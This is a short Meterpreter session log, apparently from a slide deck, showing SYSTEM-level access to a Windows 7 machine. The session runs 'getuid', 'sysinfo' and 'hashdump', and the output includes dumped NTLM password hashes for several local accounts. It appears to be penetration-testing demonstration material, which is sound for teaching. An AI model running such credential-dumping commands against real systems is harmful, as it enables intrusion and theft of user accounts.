 KALI
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-USPQ65TE72P
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Ann Bondman:1004:aad3b435b51404eeaad3b435b51404ee:06addffe8e104cdd2756ab8152aa1dde:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >